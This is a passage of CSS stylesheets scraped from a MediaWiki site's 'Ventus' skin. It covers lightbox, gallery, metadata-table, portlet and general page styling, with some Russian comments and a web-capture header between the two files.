	border-radius: 4px; /* CSS3 */
}

.maximinipanel {
	position:relative;
	background-color:red;
	margin:0;
	padding:0;
	z-index:9999;
}
.maximinibutton-minimized {background-color: #e6e6fa;}

/***** Max/Min left menus *****/
.portlet-title-minimized, .portlet-title-maximized {background-position:right center;background-repeat:no-repeat}
.portlet-title-minimized {background-image:url([data-uri]); font-weight:bold!important}
  .portlet-title-minimized:hover {background-image:url([data-uri])}
.portlet-title-maximized {background-image:url([data-uri])}
  .portlet-title-maximized:hover {background-image:url([data-uri])}

/* share box */
.skin-ventus #ya_share {margin-top:-9px;}

/* [[template:Ya user]] */
.b-yauser a:link,
.b-yauser a,
.b-yauser a > b {
  font-weight:bold;color:#000!important;
}

.b-yauser a,
.b-yauser a > b {
  text-decoration:underline!important;
}

.b-yauser a>b,.b-yauser a:hover {
  color:#f00!important;
}

/******/

/* colapsible ullis -> table */
.navbox-item ul li {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: transparent;
    background-image: url([data-uri]);
    background-origin: padding-box;
    background-position: right center;
    background-repeat: no-repeat;
    background-size: auto auto;
    padding-right: 12px;
    padding-left: 6px;
    display: inline;
}

.navbox-item ul li:first-child {
    padding-left: 0px;
}

.navbox-item ul li:last-child {
    background: none !important;
    padding-right: 0px;
}

.navbox-item ul {
margin-left: 0em;
}

/* Настройка ячейки экспресс-панели в Opera */
@media screen and (view-mode: minimized){

body, #globalWrapper, #mw_contentwrapper, #content, #mw_content {
width: 320px !important;
}

#mw_main {
margin:0 !important;
}

#content, #mw_content {
margin: 0 !important;
padding:0 1em !important;
font-size: 90% !important;
}

#column-content, #p-cactions {
margin:0 4px !important;
padding-top: 0 !important;
}

h1 {
padding-top: 0 !important;
font-size: 150% !important;
}

.thumbinner {
max-width: 15px!important;
}

/* Отключаем ненужный контент */
#p-personal, #p-cactions, #visualClear, #footer, #mw-oldreviewed-notice, #contentSub, #column-one, #mw_portlets, #mw_header, div #toptitle, div .ivtable {
display:none !important;
}

/* Отключение лишнего на странице обсуждения и свежих правок */
#mw-watchlist-options, .rcoptions, .mw-usertoollinks, .mw-rollback-link, .mw-rc-openarrow-2, .bot {
display:none;
}

div .mw-rc-label-legend, fieldset .rcoptions, #bodyContent div table tbody tr tt span {
display:none !important;
}

#bodyContent div table, #mw_contentholder div table {
margin-left: -20px !important;
}

.mw-userlink, .changedby, #siteNotice, #toc
.lm-plashka, .lm-plashka-tiny, .morph-frame, .tpl-quote, .tpl-quote-tiny {display:none !important;}

}

/* prettyPhoto ****/
div.pp_default .pp_top,
	div.pp_default .pp_top .pp_middle,
	div.pp_default .pp_top .pp_left,
	div.pp_default .pp_top .pp_right,
	div.pp_default .pp_bottom,
	div.pp_default .pp_bottom .pp_left,
	div.pp_default .pp_bottom .pp_middle,
	div.pp_default .pp_bottom .pp_right { height: 13px; }
div.pp_default .pp_top .pp_left { background:  -78px -93px no-repeat; }
div.pp_default .pp_top .pp_middle { background:  top left repeat-x; }
div.pp_default .pp_top .pp_right { background:  -112px -93px no-repeat; }
div.pp_default .pp_content .ppt { color: #f8f8f8; }
div.pp_default .pp_content_container .pp_left { background:  -7px 0 repeat-y; padding-left: 13px; }
div.pp_default .pp_content_container .pp_right { background:  top right repeat-y; padding-right: 13px; }
div.pp_default .pp_content { background-color: #fff; }
div.pp_default .pp_next:hover { background:  center right  no-repeat; cursor: pointer; }
div.pp_default .pp_previous:hover { background:  center left no-repeat; cursor: pointer; }
div.pp_default .pp_expand { background:  0 -29px no-repeat; cursor: pointer; width: 28px; height: 28px; }
div.pp_default .pp_expand:hover { background:  0 -56px no-repeat; cursor: pointer; }
div.pp_default .pp_contract { background:  0 -84px no-repeat; cursor: pointer; width: 28px; height: 28px; }
div.pp_default .pp_contract:hover { background:  0 -113px no-repeat; cursor: pointer; }
div.pp_default .pp_close { width: 20px; height: 20px; background:  0 0 no-repeat; cursor: pointer;margin:0 5px 0 0 }
div.pp_default #pp_full_res .pp_inline { color: #000; }
div.pp_default .pp_gallery ul li a { background:  center center #f8f8f8; border:1px solid #aaa; }
div.pp_default .pp_gallery ul li a:hover,
	div.pp_default .pp_gallery ul li.selected a { border-color: #fff; }
div.pp_default .pp_gallery a.pp_arrow_previous,
	div.pp_default .pp_gallery a.pp_arrow_next { position: static; left: auto; }
div.pp_default .pp_details { position: relative; }
div.pp_default .pp_nav .pp_play,
	div.pp_default .pp_nav .pp_pause,
	div.pp_default a.pp_arrow_previous,
	div.pp_default a.pp_arrow_next { background:  -30px 0 no-repeat; height: 20px;width: 20px;margin:0}
div.pp_default .pp_nav .pp_play { background-position: -82px 0;margin:0 0 0 5px}
div.pp_default .pp_nav .pp_pause { background-position: -82px -20px;margin:0 0 0 5px}
div.pp_default a.pp_arrow_next { left: 52px; background-position: -52px 0;}
div.pp_default a.pp_arrow_previous {margin:0 0 0 7px}
div.pp_default .pp_content_container .pp_details { margin-top: 5px; }
div.pp_default .pp_nav { clear: none; height: 20px; width: 105px; position: relative; margin:0 10px 0 0; padding-right:10px;}
div.pp_default .pp_nav .currentTextHolder{font-style: italic; color:#999; font-size: 11px; left: 75px; line-height: 20px; margin: 0; padding: 0 0 0 3px; position: absolute;}
div.pp_default .pp_close:hover, div.pp_default .pp_nav .pp_play:hover, div.pp_default .pp_nav .pp_pause:hover, div.pp_default .pp_arrow_next:hover, div.pp_default .pp_arrow_previous:hover { opacity:0.7; }
div.pp_default .pp_description, div.pp_default .pp_wikitools{ font-size: 12px; font-weight: bold; line-height: 14px; margin:2px 25px 5px 5px; }
div.pp_default .pp_bottom .pp_left { background:  -78px -127px no-repeat; }
div.pp_default .pp_bottom .pp_middle { background:  bottom left repeat-x; }
div.pp_default .pp_bottom .pp_right { background:  -112px -127px no-repeat; }
div.pp_default .pp_loaderIcon { background:  center center no-repeat; }
div.pp_pic_holder a:focus { outline:none; }
div.pp_overlay {
background: #000;
display: none;
left: 0;
position: absolute;
top: 0;
width: 100%;
z-index: 9500;
}
div.pp_pic_holder {
display: none;
position: absolute;
width: 100px;
z-index: 10000;
}
.pp_top {
height: 20px;
position: relative;
}
* html .pp_top { padding: 0 20px; }
.pp_top .pp_left {
height: 20px;
left: 0;
position: absolute;
width: 20px;
}
.pp_top .pp_middle {
height: 20px;
left: 20px;
position: absolute;
right: 20px;
}
* html .pp_top .pp_middle {
left: 0;
position: static;
}
.pp_top .pp_right {
height: 20px;
left: auto;
position: absolute;
right: 0;
top: 0;
width: 20px;
}
.pp_content { height: 40px; min-width: 40px; }
* html .pp_content { width: 40px; }
.pp_fade { display: none; }
.pp_content_container {
position: relative;
text-align: left;
width: 100%;
}
.pp_content_container .pp_left { padding-left: 20px; }
.pp_content_container .pp_right { padding-right: 20px; }
.pp_content_container .pp_details {
float: left;
margin: 10px 0 2px 0;
}
.pp_description {
display: none;
margin: 0;
}
.pp_social, .pp_wikitools { float: left; margin: 7px 0 0 0; }
.pp_social .facebook { float: left; position: relative; top: -1px; margin-left: 5px; width: 55px; overflow: hidden; }
.pp_social .twitter { float: left; }
.pp_nav {
clear: right;
float: left;
margin: 3px 10px 0 0;
}
.pp_nav p {
float: left;
margin: 2px 4px;
}
.pp_nav .pp_play,
.pp_nav .pp_pause {
float: left;
margin-right: 4px;
text-indent: -10000px;
}
a.pp_arrow_previous,
a.pp_arrow_next {
display: block;
float: left;
height: 15px;
margin-top: 3px;
overflow: hidden;
text-indent: -10000px;
width: 14px;
}
.pp_hoverContainer {
position: absolute;
top: 0;
width: 100%;
z-index: 2000;
}
.pp_gallery {
display: none;
left: 50%;
margin-top: -50px;
position: absolute;
z-index: 10000;
}
.pp_gallery div {
float: left;
overflow: hidden;
position: relative;
}
.pp_gallery ul {
float: left;
height: 35px;
margin: 0 0 0 5px;
padding: 0;
position: relative;
white-space: nowrap;
}
.pp_gallery ul a {
border: 1px #000 solid;
border: 1px rgba(0,0,0,0.5) solid;
display: block;
float: left;
height: 33px;
overflow: hidden;
}
.pp_gallery ul a:hover,
.pp_gallery li.selected a { border-color: #fff; }
.pp_gallery ul a img { border: 0; }
.pp_gallery li {
display: block;
float: left;
margin: 0 5px 0 0;
padding: 0;
}
.pp_gallery li.default a {
background:  0 0 no-repeat;
display: block;
height: 33px;
width: 50px;
}
.pp_gallery li.default a img { display: none; }
.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
margin-top: 7px !important;
}
a.pp_next {
background:  10000px 10000px no-repeat;
display: block;
float: right;
height: 100%;
text-indent: -10000px;
width: 49%;
}
a.pp_previous {
background:  10000px 10000px no-repeat;
display: block;
float: left;
height: 100%;
text-indent: -10000px;
width: 49%;
}
a.pp_expand,
a.pp_contract {
cursor: pointer;
display: none;
height: 20px;
position: absolute;
right: 30px;
text-indent: -10000px;
top: 10px;
width: 20px;
z-index: 20000;
}
a.pp_close {
position: absolute; right: 0; top: 0;
display: block;
line-height:22px;
text-indent: -10000px;
}
.pp_bottom {
height: 20px;
position: relative;
}
* html .pp_bottom { padding: 0 20px; }
.pp_bottom .pp_left {
height: 20px;
left: 0;
position: absolute;
width: 20px;
}
.pp_bottom .pp_middle {
height: 20px;
left: 20px;
position: absolute;
right: 20px;
}
* html .pp_bottom .pp_middle {
left: 0;
position: static;
}
.pp_bottom .pp_right {
height: 20px;
left: auto;
position: absolute;
right: 0;
top: 0;
width: 20px;
}
.pp_loaderIcon {
display: block;
height: 24px;
left: 50%;
margin: -12px 0 0 -12px;
position: absolute;
top: 50%;
width: 24px;
}
#pp_full_res {
line-height: 1 !important;
text-align: center;
}
#pp_full_res .pp_inline {
text-align: left;
}
#pp_full_res .pp_inline p { margin: 0 0 15px 0; }
div.ppt {
color: #fff;
display: none;
font-size: 17px;
margin: 0 0 5px 15px;
z-index: 9999;
}

div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_expand,div.pp_default .pp_expand:hover,div.pp_default .pp_contract,div.pp_default .pp_contract:hover,div.pp_default .pp_close,div.pp_default .pp_nav .pp_play,
	div.pp_default .pp_nav .pp_pause,
	div.pp_default a.pp_arrow_previous,
	div.pp_default a.pp_arrow_next,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_right{background-image:url(/skins/common/images/prettyPhoto-controls.png)}
div.pp_default .pp_top .pp_middle,div.pp_default .pp_bottom .pp_middle{background-image:url([data-uri])}
div.pp_default .pp_content_container .pp_left,div.pp_default .pp_content_container .pp_right{background-image:url([data-uri])}
div.pp_default .pp_next:hover,a.pp_next,a.pp_previous{background-image:url([data-uri])}
div.pp_default .pp_previous:hover{background-image:url([data-uri])}

div.pp_default .pp_loaderIcon{background-image:url(/skins/common/images/ajax-loader.gif)}

#bodyContent a.mediafile, #mw_content a.mediafile {
	background-image: url("[data-uri]");
	background-attachment: scroll;
	background-repeat: no-repeat;
	background-position:left center;
	background-size: auto;
	background-origin: padding-box;
	background-clip: border-box;
	background-color: transparent;
	padding-left: 13px;
}

/* /prettyPhoto ****/

/* gallerytemplate ****/

.galpreview-showhidebutton {cursor:pointer;padding:2px}
.galpreview-showhidebutton span {background-color:#fff;color:#002bb8;border:1px dashed #002bb8;border-width:0 0 1px 0;font-weight:normal;line-height:14px;display:inline-block}
.galpreview-showhidebutton:hover, .galpreview-showhidebutton:hover span {background-color:#f9f9f9;color:#000;border-color:#000}

.gallerytemplate-params {
display:none;
}
/* /gallerytemplate ****/

.popup {border:1px dashed #002bb8;border-width:0 0 1px 0;font-weight:normal;line-height:14px;display:inline-block}
  .popup:hover {color:#000;border-color:#000}
  .popup:active {color:#000;border-color:#fff}

.ugroup_flagpole {background:url([data-uri]) right center no-repeat;
padding-right:14px}

/* embed */
.embed-placeholder {
  position: relative;
  background: scroll url(/skins/common/black100x100.png);
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  cursor: pointer;
  margin: 0;
}
.embed-placeholder-playbutton {
  position: relative;
  top: 50%;
  visibility: hidden;
}
.embed-placeholder-btn {
  margin-bottom: 0px;
  margin-right: 0px;
  margin-top: -59px;
  position: relative;
  visibility: visible;
}

/* dosmotpanel */
#fr-rating-controls {
  text-align:center;
}

#dosmotpanel-buttons {
  padding-left: 10px;
}

#dosmotpanel-buttons .dosmotpanel-bnt {
  padding: 2px;
  cursor: pointer;
}

#dosmotpanel-buttons .dosmotpanel-bnt:hover {
  opacity: 0.6;
}

#p-counters .pBody {
  text-align: center;
  padding:20px 5px;
}

/* Classes for EXIF data display */
table.mw_metadata {
	font-size: 0.8em;
	margin-left: 0.5em;
	margin-bottom: 0.5em;
	width: 300px;
}

table.mw_metadata caption {
	font-weight: bold;
}

table.mw_metadata th {
	font-weight: normal;
}

table.mw_metadata td {
	padding: 0.1em;
}

table.mw_metadata {
	border: none;
	border-collapse: collapse;
}

table.mw_metadata td, table.mw_metadata th {
	text-align: center;
	border: 1px solid #aaaaaa;
	padding-left: 0.1em;
	padding-right: 0.1em;
}

table.mw_metadata th {
	background-color: #f9f9f9;
}

table.mw_metadata td {
	background-color: #fcfcfc;
}

table.collapsed tr.collapsable {
	display: none;
}

/* filetoc */
ul#filetoc {
	text-align: center;
	border: 1px solid #aaaaaa;
	background-color: #f9f9f9;
	padding: 5px;
	font-size: 95%;
	margin-bottom: 0.5em;
	margin-left: 0;
	margin-right: 0;
}

#filetoc li {
	display: inline;
	list-style-type: none;
	padding-right: 2em;
}

/* Galleries */
table.gallery {
	border: 1px solid #ccc;
	margin: 2px;
	padding: 2px;
	background-color: white;
}

table.gallery tr {
	vertical-align: top;
}

table.gallery td {
	vertical-align: top;
	background-color: #f9f9f9;
	border: solid 2px white;
}
table.gallery caption {
	font-weight: bold;
}

div.gallerybox {
	margin: 2px;
}

div.gallerybox div.thumb {
	text-align: center;
	border: 1px solid #ccc;
	margin: 2px;
}

div.gallerytext {
	overflow: hidden;
	font-size: 94%;
	padding: 2px 4px;
}

/* s:upload */
.mw-htmlform-field-Licenses {
	display: none;
}

/* Information wiki-pages */
.informationbox {
	width:90%;
	margin:5px auto 5px auto;
	padding:0.5em;
	background-color:#f6f6f6;
	-moz-border-radius: 7px; /* Firefox */
	-webkit-border-radius: 7px; /* Safari, Chrome */
	-khtml-border-radius: 7px; /* KHTML */
	border-radius: 7px; /* CSS3 */
}
.informationnotice {
	background-image:url(/skins/common/Questionshield.png);
	background-position:5px center;
	background-repeat:no-repeat;
	padding-left:2.5em!important;
}
.informationwarning {
	background-color:#fff2cf!important;
	background-image:url(/skins/common/Attentionshield.png)!important;
	background-position:5px center;
	background-repeat:no-repeat;
	padding-left:2.5em!important;
}
.noarticletext {border:none!important;padding:0!important}

.errorbox, .successbox {
	width:90%;
	margin:5px auto 5px auto;
	padding:0.5em 0.5em 0.5em 2.5em;
	-moz-border-radius: 7px; /* Firefox */
	-webkit-border-radius: 7px; /* Safari, Chrome */
	-khtml-border-radius: 7px; /* KHTML */
	border-radius: 7px; /* CSS3 */
}
.errorbox {
	background-color:#ffefef;
	background-image:url(/skins/common/Errorshield.png);
	background-position:5px center;
	background-repeat:no-repeat;
}
.successbox {
	background-color:#e2f8e0;
	background-image:url(/skins/common/Goodshield.png);
	background-position:5px center;
	background-repeat:no-repeat;
}
.errorbox h2, .successbox h2 {
	font-size: 1em;
	font-weight: bold;
	display: inline;
	margin: 0 .5em 0 0;
	border: none;
}

/* [[Крайний]] */
.page-Крайний span#lm-mw-last-edit-caption-term {
	display: none;
}
.page-Крайний span#lm-mw-last-edit-caption-term-body:before {
	content: 'Крайнее';
}

/* buttons */
.fake-button {
	cursor: pointer;
-moz-user-select: -moz-none;
-khtml-user-select: none;
-webkit-user-select: none;
-ms-user-select: none;
}
.fake-button:hover {
	opacity: 0.6;
}

.mw-tag-marker {
	background-color: #FFFFB8;
}

/*</pre>*/


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://lurklurk.com/skins/Ventus/main.css?270
body_size: 40218
content:
/*<pre>
** MediaWiki 'ventus' style sheet for CSS2-capable browsers.
** Copyright Gabriel Wicke - http://wikidev.net/
** License: GPL (http://www.gnu.org/copyleft/gpl.html)
**
** Loosely based on http://www.positioniseverything.net/ordered-floats.html by Big John
** and the Plone 2.0 styles, see http://plone.org/ (Alexander Limi,Joe Geldart & Tom Croucher,
** Michael Zeltner and Geir Bækholt)
** All you guys rock :)
*/
#column-content {
	width: 100%;
	float: right;
	margin: 0 0 .6em -260px;
	padding: 1em 0 0 0;
	display:table inline;
}
#content {
	margin: 0 0 0 260px;
	padding: 0 1em 1.5em 1em;
	position: relative;
	z-index: 2;
}
#column-one {
	float:left;
	width:260px;
	display:inline;
	position: relative;
	z-index: 4;
}
#content {
	background: white;
	color: black;
	border: 1px solid #aaa;
	border-right: none;
	line-height: 1.5em;
}
/* the left column width is specified in class .portlet */

/* Font size:
** We take advantage of keyword scaling- browsers won't go below 9px
** More at http://www.w3.org/2003/07/30-font-size
** http://style.cleverchimp.com/font_size_intervals/altintervals.html
*/
html, body {
	min-width:980px;
}

body {
	font: x-small sans-serif;
	background: #fff url(/skins/Ventus/Lm-bg-top.png) 0 0 repeat-x;
	color: black;
	margin: 0;
	padding: 0;
}

/* scale back up to a sane default */
#globalWrapper {
	font-size: 127%;
	width: 100%;
	margin: 0;
	padding: 0;
}
.visualClear {
	clear: both;
}

/* general styles */

table {
	font-size: 100%;
	color: black;
	/* we don't want the bottom borders of <h2>s to be visible through
	   floated tables */
	background-color: white;
}
a {
	text-decoration: none;
	color: #002bb8;
	background: none;
}
a:visited {
	color: #5a3696;
}
a:active {
	color: #faa700;
}
a:hover {
	text-decoration: underline;
}
a.stub {
	color: #772233;
}
a.new, #p-personal a.new {
	color: #ba0000;
}
a.new:visited, #p-personal a.new:visited {
	color: #a55858;
}

img {
	border: none;
	vertical-align: middle;
}
p {
	margin: .4em 0 .5em 0;
	line-height: 1.5em;
}
p img {
	margin: 0;
}

hr {
	height: 1px;
	color: #dbdbdb;
	background-color: #aaa;
	border: 0;
	margin: .2em 0 .2em 0;
}

h1, h2, h3, h4, h5, h6 {
	color: black;
	font-weight: normal;
	margin: 0;
	padding-top:9px;
	border-bottom: 1px solid #aaa;
}
#bodyContent h1, #bodyContent h2, #bodyContent h3, #bodyContent h4, #bodyContent h5, #bodyContent h6 {line-height:23px;}
h1 { font-size: 188%;}
h1 .editsection { font-size: 53%;}
h2 { font-size: 150%;}
h2 .editsection { font-size: 67%;}
h3, h4, h5, h6 {
	border-bottom: none;
	font-weight: bold;
}
h3 { font-size: 132%;padding-top:7px}
h3 .editsection { font-size: 76%; font-weight: normal; }
h4 { font-size: 116%; }
h4 .editsection { font-size: 86%; font-weight: normal; }
h5 { font-size: 100%; }
h5 .editsection { font-weight: normal; }
h6 { font-size: 80%;  }
h6 .editsection { font-size: 125%; font-weight: normal; }

ul {
	line-height: 1.5em;
	list-style-type: square;
	margin: .3em 0 0 1.5em;
	padding: 0;
	list-style-image: url([data-uri]);
}
ol {
	line-height: 1.5em;
	margin: .3em 0 0 1.5em;
	padding: 0;
	list-style-image: none;
}
li {
	margin-bottom: .1em;
}
dt {
	font-weight: bold;
	margin-bottom: .1em;
}
dl {
	margin-top: .2em;
	margin-bottom: .5em;
}
dd {
	line-height: 1.5em;
	margin-left: 1.5em;
	margin-bottom: .1em;
}

fieldset {
	border: 1px solid #2f6fab;
	margin: 1em 0 1em 0;
	padding: 0 1em 1em;
	line-height: 1.5em;
}
legend {
	padding: .5em;
	font-size: 95%;
}
form {
	border: none;
	margin: 0;
}

textarea {
	width: 100%;
	padding: .1em;
}

input.historysubmit {
	padding: 0 .3em .3em .3em !important;
	font-size: 94%;
	cursor: pointer;
	height: 1.7em !important;
	margin-left: 1.6em;
}
select {
	height:26px;
	vertical-align: top;
}
abbr, acronym, .explain {
	border-bottom: 1px dotted black;
	color: black;
	background: none;
	cursor: help;
}
q {
	font-family: Times, "Times New Roman", serif;
	font-style: italic;
}
/* disabled for now
blockquote {
	font-family: Times, "Times New Roman", serif;
	font-style: italic;
}*/
code {
	background-color: #f9f9f9;
}
pre {
	padding: 1em !important;
	border: 1px dashed #2f6fab !important;
	color: black;
	background-color: #f9f9f9 !important;
	line-height: 1.1em !important;
}

/*
** the main content area
*/

#siteSub {
	display: none;
}
#jump-to-nav {
	display: none;
}

#contentSub, #contentSub2 {
	font-size: 84%;
	line-height: 1.2em;
	margin: 0 0 1.4em 1em;
	color: #7d7d7d;
	width: auto;
}
span.subpages {
	display: block;
}

/* Some space under the headers in the content area */
#bodyContent h1, #bodyContent h2 {
	margin-bottom: .6em;
}
#bodyContent h3, #bodyContent h4, #bodyContent h5 {
	margin-bottom: .3em;
}
.firstHeading {
	margin-bottom: .2em;
}

/* user notification thing */
.usermessage {
	width:90%;
	margin:5px auto 5px auto;
	padding:0.5em 0.5em 0.5em 2.5em;
	-moz-border-radius: 7px; /* Firefox */
	-webkit-border-radius: 7px; /* Safari, Chrome */
	-khtml-border-radius: 7px; /* KHTML */
	border-radius: 7px; /* CSS3 */
	background-color:#fff2cf;
	background-image:url(/skins/Ventus/Attentionshield.png);
	background-position:5px center;
	background-repeat:no-repeat;
}
#siteNotice {
	display:table;
	vertical-align:middle;
	text-align:left;
	width:100%;
	/*
	max-width:98%!important;
	max-height:auto!important;
	*/
	margin:1em auto 0 auto;
}
#siteNotice p {
	margin: 0;
	padding: 0;
}
.error {
	color:#cc0000;
	font-size: larger;
}

#catlinks {
	border: 1px solid #aaa;
	background-color: #f9f9f9;
	padding: 5px;
	margin-top: 1em;
	clear: both;
}
/* currently unused, intended to be used by a metadata box
in the bottom-right corner of the content area */
.documentDescription {
	/* The summary text describing the document */
	font-weight: bold;
	display: block;
	margin: 1em 0;
	line-height: 1.5em;
}
.documentByLine {
	text-align: right;
	font-size: 90%;
	clear: both;
	font-weight: normal;
	color: #76797c;
}

/* emulate center */
.center {
	width: 100%;
	text-align: center;
}
*.center * {
	margin-left: auto;
	margin-right: auto;
}
/* small for tables and similar */
.small, .small * {
	font-size: 94%;
}
table.small {
	font-size: 100%;
}

/*
** content styles
*/
#toc,
.toc,
.mw-warning {
	border: 1px solid #dbdbdb;
	background-color: #f9f9f9;
	padding: 5px;
	font-size: 95%;
	max-width:460px;
	-moz-border-radius: 10px; /* Firefox */
	-webkit-border-radius: 10px; /* Safari, Chrome */
	-khtml-border-radius: 10px; /* KHTML */
	border-radius: 10px; /* CSS3 */
}
#toc h2,
.toc h2 {
	display: inline;
	border: none;
	padding: 0;
	font-size: 100%;
	font-weight: bold;
}
#toc #toctitle,
.toc #toctitle,
#toc .toctitle,
.toc .toctitle {
	text-align:left;
	padding:4px;
	font-size:115%;
}
#toc ul,
.toc ul {
	list-style-type: none;
	list-style-image: none;
	margin-left: 0;
	padding-left: 0;
	text-align: left;
	display: table;
	border-spacing: 0px;
}
#toc ul ul,
.toc ul ul {
	margin: 0 0 0 2em;
}
#toc .toctoggle,
.toc .toctoggle {
	font-size: 94%;
}

.mw-warning {
	margin-left: 50px;
	margin-right: 50px;
	text-align: center;
}

.tocnumber, .toctext {
display: table-cell !important;
display: inline; /* для IE */
}
.tocnumber {padding-right:4px}


/* images */
div.floatright, table.floatright {
	clear: right;
	float: right;
	position: relative;
	margin: 0 0 .5em .5em;
	border: 0;
/*
	border: .5em solid white;
	border-width: .5em 0 .8em 1.4em;
*/
}
div.floatright p { font-style: italic; }
div.floatleft, table.floatleft {
	float: left;
	clear: left;
	position: relative;
	margin: 0 .5em .5em 0;
	border: 0;
/*
	margin: .3em .5em .5em 0;
	border: .5em solid white;
	border-width: .5em 1.4em .8em 0;
*/
}
div.floatleft p { font-style: italic; }
/* thumbnails */
div.thumb {
	margin-bottom: .5em;
	border-style: solid;
	border-color: white;
	width: auto;
	max-width:100%;
}
div.thumbinner {
	border: 1px solid #ccc;
	padding: 3px !important;
	background-color: #f9f9f9;
	font-size: 94%;
	text-align: center;
	overflow: hidden;
}
html .thumbimage {
	border: 1px solid #ccc;
}
html .thumbcaption {
	border: none;
	text-align: left;
	line-height: 1.4em;
	padding: 3px !important;
	font-size: 94%;
}
div.magnify {
	float: right;
	border: none !important;
	background: none !important;
}
div.magnify a, div.magnify img {
	display: block;
	border: none !important;
	background: none !important;
}
div.tright {
	clear: right;
	float: right;
	border-width: .5em 0 .8em 1.4em;
}
div.tleft {
	float: left;
	clear: left;
	margin-right: .5em;
	border-width: .5em 1.4em .8em 0;
}
img.thumbborder {
	border: 1px solid #dddddd;
}
.hiddenStructure {
	display: none;
}

/*
** classes for special content elements like town boxes
** intended to be referenced directly from the wiki src
*/

/*
** User styles
*/
/* table standards */
table.rimage {
	float: right;
	position: relative;
	margin-left: 1em;
	margin-bottom: 1em;
	text-align: center;
}
.toccolours {
	border: 1px solid #aaa;
	background-color: #f9f9f9;
	padding: 5px;
	font-size: 95%;
}
div.townBox {
	position: relative;
	float: right;
	background: white;
	margin-left: 1em;
	border: 1px solid gray;
	padding: .3em;
	width: 200px;
	overflow: hidden;
	clear: right;
}
div.townBox dl {
	padding: 0;
	margin: 0 0 .3em;
	font-size: 96%;
}
div.townBox dl dt {
	background: none;
	margin: .4em 0 0;
}
div.townBox dl dd {
	margin: .1em 0 0 1.1em;
	background-color: #f3f3f3;
}

/*
** edit views etc
*/
.special li {
	line-height: 1.4em;
	margin: 0;
	padding: 0;
}

/* Page history styling */
/* the auto-generated edit comments */
.autocomment {
	color: gray;
}
#pagehistory span.user {
	margin-left: 1.4em;
	margin-right: .4em;
}
#pagehistory span.minor {
	font-weight: bold;
}
#pagehistory li {
	border: 1px solid white;
}
#pagehistory li.selected {
	background-color: #f9f9f9;
	border: 1px dashed #aaa;
}

/*
** keep the whitespace in front of the ^=, hides rule from konqueror
** this is css3, the validator doesn't like it when validating as css2
*/
#bodyContent a.external, .pp_description a.external,
#bodyContent a[href ^="gopher://"] {
	background: url([data-uri]) center right no-repeat;;
	padding-right: 13px;
}
#bodyContent a[href ^="https://"],
.link-https {
	background: url([data-uri]) center right no-repeat;
	padding-right: 16px;
}
#bodyContent a[href ^="mailto:"],
.link-mailto {
	background: url([data-uri]) center right no-repeat;
	padding-right: 18px;
}
#bodyContent a[href ^="news://"] {
	background: url([data-uri]) center right no-repeat;
	padding-right: 18px;
}
#bodyContent a[href ^="ftp://"],
.link-ftp {
	background: url([data-uri]) center right no-repeat;
	padding-right: 18px;
}
#bodyContent a[href ^="irc://"],
.link-irc {
	background: url([data-uri]) center right no-repeat;
	padding-right: 18px;
}
#bodyContent a.external[href $=".ogg"], #bodyContent a.external[href $=".OGG"],
#bodyContent a.external[href $=".mid"], #bodyContent a.external[href $=".MID"],
#bodyContent a.external[href $=".midi"], #bodyContent a.external[href $=".MIDI"],
#bodyContent a.external[href $=".mp3"], #bodyContent a.external[href $=".MP3"],
#bodyContent a.external[href $=".wav"], #bodyContent a.external[href $=".WAV"],
#bodyContent a.external[href $=".wma"], #bodyContent a.external[href $=".WMA"],
.link-audio {
	background: url([data-uri]) center right no-repeat;
	padding-right: 13px;
}
#bodyContent a.external[href $=".ogm"], #bodyContent a.external[href $=".OGM"],
#bodyContent a.external[href $=".avi"], #bodyContent a.external[href $=".AVI"],
#bodyContent a.external[href $=".mpeg"], #bodyContent a.external[href $=".MPEG"],
#bodyContent a.external[href $=".mpg"], #bodyContent a.external[href $=".MPG"],
.link-video {
	background: url([data-uri]) center right no-repeat;
	padding-right: 13px;
}
#bodyContent a.external[href $=".pdf"], #bodyContent a.external[href $=".PDF"],
#bodyContent a.external[href *=".pdf#"], #bodyContent a.external[href *=".PDF#"],
#bodyContent a.external[href *=".pdf?"], #bodyContent a.external[href *=".PDF?"],
.link-document {
	background: url([data-uri]) center right no-repeat;
	padding-right: 12px;
}

/* disable interwiki styling */
#bodyContent a.extiw,
#bodyContent a.extiw:active {
	color: #36b;
	background: none;
	padding: 0;
}
#bodyContent a.external {
	color: #36b;
}
/* this can be used in the content area to switch off
special external link styling */
#bodyContent .plainlinks a {
	background: none !important;
	padding: 0 !important;
}
/*
** Structural Elements
*/

/*
** general portlet styles (elements in the quickbar)
*/
.portlet {
	border: none;
	margin: 0 0 .5em;
	padding: 0;
	float: none;
	width: 245px;
	overflow: hidden;
}
.portlet h4 {
	font-size: 95%;
	font-weight: normal;
	white-space: nowrap;
}
.portlet h5 {
	padding: 0 1em 0 .5em;
	display: inline;
	line-height: 1em;
	text-transform: lowercase;
	font-size: 91%;
	font-weight: normal;
	white-space: nowrap;
}
.portlet h6 {
	background: #ffae2e;
	border: 1px solid #2f6fab;
	border-style: solid solid none solid;
	padding: 0 1em 0 1em;
	text-transform: lowercase;
	display: block;
	font-size: 1em;
	height: 1.2em;
	font-weight: normal;
	white-space: nowrap;
}
.pBody {
	font-size: 95%;
	background-color: white;
	color: black;
	padding: 0 .8em .3em .5em;
}
.portlet h1,
.portlet h2,
.portlet h3,
.portlet h4 {
	margin: 0;
	padding: 0;
}

.portlet ul {
	line-height: 1.5em;
	list-style-type: square;
/*	list-style-image: url(/skins/Ventus/bullet.gif); */
	font-size: 95%;
}
.portlet li {
	padding: 0;
	margin: 0;
}

/*
** Logo properties
*/

#p-logo {
	height: 155px;
	/* width: 12em; */
	width: 260px;
	overflow: visible;
}
#p-logo h5 {
	display: none;
}
#p-logo a,
#p-logo a:hover {
	display: block;
	width: 260px;
	background-position: center 5px!important;
	background-repeat: no-repeat;
	text-decoration: none;
	text-align:center;
	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	padding-top:140px;
	padding-bottom:7px;
	color:#000;
}

/*
** All input type "text"
*/

input[type="text"], input[type="file"], input[name="target"], textarea, #searchInput, #wpSummary, #wpDestFile, #searchText, #wpName1, #wpPassword1, #username, #wpReason, #mw-bi-target, #mw-bi-other, #mw-bi-reason, #year, .shortlink {
	border-width:1px;
	border-style:solid;
